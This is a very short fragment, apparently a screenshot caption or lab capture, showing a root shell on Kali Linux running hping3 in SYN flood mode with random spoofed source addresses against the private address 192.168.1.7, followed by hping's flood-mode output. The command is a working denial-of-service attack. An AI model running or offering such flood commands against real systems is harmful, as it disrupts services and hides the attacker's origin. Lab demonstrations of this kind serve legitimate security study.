 root@kali:~# hping3 -S -p 80 --flood --rand-source 192.168.1.7
HPING 192.168.1.7 (eth1 192.168.1.7): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown